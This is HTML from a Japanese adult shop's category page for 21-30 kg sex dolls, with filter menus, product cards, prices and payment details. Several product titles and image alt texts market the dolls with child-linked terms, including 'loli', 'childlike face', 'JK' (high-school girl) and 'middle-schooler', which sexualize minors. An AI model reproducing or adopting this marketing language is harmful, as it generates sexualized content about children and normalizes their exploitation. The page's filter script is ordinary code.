                                            </ul>
                </div>
                            <div>
                    <p class="box-sha">胸のタイプ <img src="https://www.merodoll.com/static/images/16.Down.png" style="transform: rotateZ(180deg);"></p>
                    <ul style="display: block;">
                                                                                <li>貧乳 <input type="checkbox" name="cate" value="20" ></li>
                                                                                <li>良乳 <input type="checkbox" name="cate" value="21" ></li>
                                                                                <li>巨乳 <input type="checkbox" name="cate" value="22" ></li>
                                                                                <li>爆乳 <input type="checkbox" name="cate" value="23" ></li>
                                            </ul>
                </div>
                            <div>
                    <p class="box-sha">体重 <img src="https://www.merodoll.com/static/images/16.Down.png" style="transform: rotateZ(180deg);"></p>
                    <ul style="display: block;">
                                                                                <li>0-10kg <input type="checkbox" name="cate" value="14" ></li>
                                                                                <li>11-20kg <input type="checkbox" name="cate" value="15" ></li>
                                                                                <li>21-30kg <input type="checkbox" name="cate" value="16" ></li>
                                                                                <li>31-40kg <input type="checkbox" name="cate" value="17" ></li>
                                                                                <li>41-50kg <input type="checkbox" name="cate" value="18" ></li>
                                                                                <li>50kg以上 <input type="checkbox" name="cate" value="19" ></li>
                                            </ul>
                </div>
                            <div>
                    <p class="box-sha">身長 <img src="https://www.merodoll.com/static/images/16.Down.png" style="transform: rotateZ(180deg);"></p>
                    <ul style="display: block;">
                                                                                <li>半身 <input type="checkbox" name="cate" value="5" ></li>
                                                                                <li>60-100cm <input type="checkbox" name="cate" value="6" ></li>
                                                                                <li>101-120cm <input type="checkbox" name="cate" value="7" ></li>
                                                                                <li>121-130cm <input type="checkbox" name="cate" value="8" ></li>
                                                                                <li>131-140cm <input type="checkbox" name="cate" value="9" ></li>
                                                                                <li>141-150cm <input type="checkbox" name="cate" value="10" ></li>
                                                                                <li>151-160cm <input type="checkbox" name="cate" value="11" ></li>
                                                                                <li>161-170cm <input type="checkbox" name="cate" value="12" ></li>
                                                                                <li>170以上 <input type="checkbox" name="cate" value="13" ></li>
                                            </ul>
                </div>
                            <div>
                    <p class="box-sha">関連商品 <img src="https://www.merodoll.com/static/images/16.Down.png" style="transform: rotateZ(180deg);"></p>
                    <ul style="display: block;">
                                                                                <li>高級ダッチワイフ <input type="checkbox" name="cate" value="49" ></li>
                                                                                <li>オナホール <input type="checkbox" name="cate" value="51" ></li>
                                            </ul>
                </div>
                    </div>

        <script>
            $('input[name="cate"]').click(function() {
                let inputs = $('input[name="cate"]');
                let checks = [];
                for (let i = 0; i < inputs.length; i++) {
                    if (inputs[i].checked == true) {
                        checks.push(inputs[i].value)
                    }
                }
                let _check = window.encodeURIComponent(checks.join(","));

                var url = new URL('filter/' + _check, window.location.protocol + "//" + window.location.host)
                window.location.href = url.href;
            })
        </script>
    </div>        <div class="index-right">
            <p class="crumbs"><a href="https://www.merodoll.com/">ホーム</a> > <a href="javascript:" rel="nofollow"> 体重 </a> > <a href="">21-30kgラブドール</a></p>
            <div class="commodity-details" style="text-align:left; padding:20px;">
                <h1 style="white-space: normal; padding: 0px; margin: 0px; font-family: &quot;Microsoft YaHei&quot;;"><span style="padding: 0px; margin: 0px; color: rgb(250, 192, 143);">21-30kg&nbsp;ラブドール&nbsp;販売-merodoll</span></h1><p>ぜひこちらのコーナーへ21-30kg<a href="https://www.merodoll.com/" style="white-space: normal;"><strong>ラブドール</strong></a>激安をご覧になってください。</p><p>性欲強いメンズにとっては、21kg-30kgアダルトドールの重さが簡単に対応できると思います。</p><p>正規品であることを当店は保証し、新品公表も続いて進行中、割引商品は常に変更。</p><p>常連様でも新人様でもぜひこちらへいらっしゃませ！</p>            </div>

            <p class="products-list">
                並べ替え：
                                        <a href="https://www.merodoll.com/c/30kg-onlineasc-16-1.html">新着順 <img src="https://www.merodoll.com/static/images/Under_arrow.png"></a>
                    
                                            <a href="https://www.merodoll.com/c/30kg-priceasc-16-1.html">価格順 <img src="https://www.merodoll.com/static/images/Under_arrow.png"></a>
                    
                                            <a href="https://www.merodoll.com/c/30kg-clickasc-16-1.html">おすすめ順 <img src="https://www.merodoll.com/static/images/Under_arrow.png"></a>
                    
                                            <a href="https://www.merodoll.com/c/30kg-saleasc-16-1.html">売上順 <img src="https://www.merodoll.com/static/images/Under_arrow.png"></a>
                    
                                            <a href="https://www.merodoll.com/c/30kg-commentdesc-16-1.html">レビュー順 <img src="https://www.merodoll.com/static/images/On_the_arrow.png"></a>
                    
                                            <a href="https://www.merodoll.com/c/30kg-collectasc-16-1.html">お気に入り順 <img src="https://www.merodoll.com/static/images/Under_arrow.png"></a>
                    
            </p>

            <div class="commodity">
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/momodoll-kazuki" alt="Momodoll ラブドール 小さい胸 ミニ 美少女  軽量 かわいい 童顔"><img src="https://www.merodoll.com//bigpic/n1/2024-09/20240909180722_58099.webp" alt="Momodoll ラブドール 小さい胸 ミニ 美少女  軽量 かわいい 童顔"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1274">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/momodoll-kazuki">Momodoll 146cm 巨乳 清純 かわいい ロリ 美少女 TPE 水着 ラブドール</a></p>
                    <p class="commodity-four">
                        105,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/momodoll-kanna" alt="Momodoll ラブドール 小さい胸 ミニ 激安  軽量 可愛い 童顔  中学生"><img src="https://www.merodoll.com//bigpic/n1/2024-09/20240909180728_86070.webp" alt="Momodoll ラブドール 小さい胸 ミニ 激安  軽量 可愛い 童顔  中学生"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1323">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/momodoll-kanna">Momodoll 150cm 普乳 童顔  中学生 可愛い TPE ラブドール 清純 ギャル</a></p>
                    <p class="commodity-four">
                        115,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/funwest-lovedoll-jade" alt="外国人ロリ顔ラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113126_87200.webp" alt="外国人ロリ顔ラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1069">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/funwest-lovedoll-jade">Funwest Doll 140cm 外国人ロリ顔少女 Aカップ TPE リアルラブドール エロダッチワイフ Jade</a></p>
                    <p class="commodity-four">
                        108,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/ak-doll-selina" alt="欧米風アダルト ラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113124_46884.webp" alt="欧米風アダルト ラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1054">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/ak-doll-selina">Angelkiss Doll 175cm 欧米風 ラブドール シリコン製 巨乳 リアル ダッチワイフ アダルト selina</a></p>
                    <p class="commodity-four">
                        325,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/ak-american-lovedoll" alt="欧米風リアルドール"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113108_30674.webp" alt="欧米風リアルドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="951">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/ak-american-lovedoll">Angelkiss Doll シリコン製 165cm 欧米風リアルドール 人型の大人のおもちゃ 麦色の皮膚外国美人 ダッチワイフ</a></p>
                    <p class="commodity-four">
                        319,800 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/ak-lovedoll-real" alt="ラブドール 巨乳"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113124_28990.webp" alt="ラブドール 巨乳"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1058">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/ak-lovedoll-real">Angelkiss Doll 175cm シリコン製 ラブドール 巨乳 性的パートナー セックス  セクシー美女 リアルドール</a></p>
                    <p class="commodity-four">
                        325,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/angelkiss-lovedoll-chen" alt="リアルラブドール 黒髪"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113127_55894.webp" alt="リアルラブドール 黒髪"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1075">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/angelkiss-lovedoll-chen">Angelkiss Doll 175cm シリコンリアルラブドール 黒髪アジアン外人 等身大えろダッチワイフ chen</a></p>
                    <p class="commodity-four">
                        325,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/angelkiss-lovedoll-elina" alt="海外モデル ダッチワイフ"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113127_69762.webp" alt="海外モデル ダッチワイフ"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1074">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/angelkiss-lovedoll-elina">Angelkiss Doll 165cm シリコン製 海外モデル ラブドール 欧米風良乳熟女 高級ダッチワイフ elina</a></p>
                    <p class="commodity-four">
                        319,800 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/ak-makima-lovedoll" alt="人気漫画コスプレ ラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113130_41659.webp" alt="人気漫画コスプレ ラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1094">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/ak-makima-lovedoll">Angelkiss Doll コスプレ系 ラブドール 157cm シリコン製 美乳 人気漫画キャラ ダッチワイフ makima</a></p>
                    <p class="commodity-four">
                        318,500 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/ak-lovedoll-ursa" alt="欧米風 可愛いダッチワイフ"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113131_91501.webp" alt="欧米風 可愛いダッチワイフ"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1098">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/ak-lovedoll-ursa">Angelkiss Doll 欧米風 可愛いエロボディリアルダッチワイフ 165cm JKラブドール シリコン製 Ursa</a></p>
                    <p class="commodity-four">
                        319,800 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/ak-175cm-lovedoll" alt="リアルラブドール セックス"><img src="https://www.merodoll.com//bigpic/n1/2023-09/20230921113131_65420.webp" alt="リアルラブドール セックス"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1100">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/ak-175cm-lovedoll">Angelkiss Doll 175cm リアル セックス ラブドール 海外金髪熟女ダッチワイフ シリコン製 Elina</a></p>
                    <p class="commodity-four">
                        325,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/piper-doll-miho-140cm" alt="パイズリ 人気ラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160857_26558.webp" alt="パイズリ 人気ラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1129">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-doll-miho-140cm">Piper Doll 140cm 巨乳ラブドール Eカップ パイズリ リアル 人気ダッチワイフ 全tpe Miho</a></p>
                    <p class="commodity-four">
                        178,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/piper-doll-phoebe-dcup" alt="巨乳ロリ ラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160857_91329.webp" alt="巨乳ロリ ラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1130">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-doll-phoebe-dcup">Piper Doll 130cm 全tpe 巨乳ロリ ラブドール Dカップ 美乳 可愛いエロダッチワイフ Phoebe</a></p>
                    <p class="commodity-four">
                        170,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/piper-doll-elf-phoebe" alt="エルフラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160857_34896.webp" alt="エルフラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1131">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-doll-elf-phoebe">Piper Doll 130cm ラブドール エルフDカップ美乳エロ熟女 高級ダッチワイフ 全tpe Phoebe</a></p>
                    <p class="commodity-four">
                        170,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/piper-doll-jessica-half" alt="大型オナホ 爆乳"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160857_89608.webp" alt="大型オナホ 爆乳"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1133">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-doll-jessica-half">Piper Doll 大型オナホ TPE トルソー型 爆乳Jカップ 半身ラブドール セックス Torso Jessica 78cm</a></p>
                    <p class="commodity-four">
                        130,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/piper-doll-akira-160cm" alt="綺麗 可愛いラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160857_95565.webp" alt="綺麗 可愛いラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1132">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-doll-akira-160cm">Piper Doll  綺麗可愛い Gカップ 大きな胸 可愛い系 ロリラブドール TPE ダッチワイフ 160cm Akira</a></p>
                    <p class="commodity-four">
                        203,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                            <img class="com-new" src="https://www.merodoll.com/static/images/new.png" >
                                                    
                        <a href="https://www.merodoll.com/g/piper-lovedoll-akira-ecup" alt="等身大ラブドール Eカップ"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160854_60135.webp" alt="等身大ラブドール Eカップ"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1123">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-lovedoll-akira-ecup">Piper Doll 150cm 巨乳ラブドール リアル 全tpe ダッチワイフ 美しい等身大清純系美少女 Eカップ Akira</a></p>
                    <p class="commodity-four">
                        185,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/piper-lovedoll-ariel-ecup" alt="美しい清純系 ダッチワイフ"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160856_89588.webp" alt="美しい清純系 ダッチワイフ"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1127">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-lovedoll-ariel-ecup">Piper Doll 美しい清純系欧米清純美少女 ラブドール 熱いセックス ギャル セクシー  ダッチワイフ 150cm Ariel</a></p>
                    <p class="commodity-four">
                        183,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/piper-lovedoll-torso-akira" alt="MERODOLL 通販 大型オナホ 可愛い 清楚系 トルソー ラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160854_29092.webp" alt="MERODOLL 通販 大型オナホ 可愛い 清楚系 トルソー ラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1124">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-lovedoll-torso-akira">Piper Doll 大型オナホ 75cm 巨乳 TPE 可愛い トルソー ラブドール 超安価 エロ 清楚系 半身 Akira</a></p>
                    <p class="commodity-four">
                        130,000 円&nbsp;
                                            </p>
                </div>
                            <div>
                    <p class="commodity-img">
                                                                                                    <img class="com-hot" src="https://www.merodoll.com/static/images/popularity.png" >
                            
                        <a href="https://www.merodoll.com/g/piper-doll-phoebe-130cm" alt="巨乳Dカップ ラブドール"><img src="https://www.merodoll.com//bigpic/n1/2023-10/20231010160856_73459.webp" alt="巨乳Dカップ ラブドール"></a>
                    </p>
                    
                    <p class="commodity-two">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                    <img src="https://www.merodoll.com/static/images/24.Stars.png">
                                                <img src="https://www.merodoll.com/static/images/comment2.png">
                        (0)
                        <img src="https://www.merodoll.com/static/images/Collection.png" class="collect" lang="1126">
                        (0)
                    </p>
                    <p class="commodity-three overflow-webkit-box-3"><a href="https://www.merodoll.com/g/piper-doll-phoebe-130cm">Piper Doll 130cm TPE 巨乳Dカップ金髪緑目欧米ロリ少女 ラブドール セクシー ダッチワイフ Phoebe</a></p>
                    <p class="commodity-four">
                        170,000 円&nbsp;
                                            </p>
                </div>
                        </div>
        
                        <div class="page-number">
                <a class="page-prev" href="https://www.merodoll.com/c/30kg-commentasc-16-1.html">前へ</a>
                <a class='page red'>1</a><a class='page' href='https://www.merodoll.com/c/30kg-commentasc-16-2.html'>2</a><a class='page' href='https://www.merodoll.com/c/30kg-commentasc-16-3.html'>3</a><a class='page' href='https://www.merodoll.com/c/30kg-commentasc-16-4.html'>4</a><a class='page' href='https://www.merodoll.com/c/30kg-commentasc-16-5.html'>5</a>                <a class="page-next"  href="https://www.merodoll.com/c/30kg-commentasc-16-2.html">次へ</a>
            </div>
            			
			
			
			 
            			
			
			         </div>
    </section>
<footer class="footer">
  <div class="footer-one">
    <div class="row">
      <div class="col-6">
        <div>
          <p>お支払い方法について<img src="https://www.merodoll.com/static/images/do_business.png"></p>
          <p><img src="https://www.merodoll.com//static/images/Master.png"><img src="https://www.merodoll.com//static/images/Visa.png"><img src="https://www.merodoll.com//static/images/jcb.png"></p>
          <p>ご注文商品のお支払いは、銀行振込、クレジットカード、PayPal でお願いいたします。</p>
          <p>※ 振込手数料は、お客様の負担とさせていただきます。ご入金を確認してからの商品製作及び配送となります。</p>
          <p>※ 各銀行により手数料は変動しますのでお客様ご自身にて予めご確認いただくようお願い致します。</p>
          <p>※お支払い方法に銀行振込を指定いただいた場合は入金確認後の製作、発送となります。</p>
          <p>※ご注文が完了したあとはお支払い方法の変更はできます。変更希望の方は 「お問合せフォーム」 にご連絡下さい。</p>
        </div>
        <div>
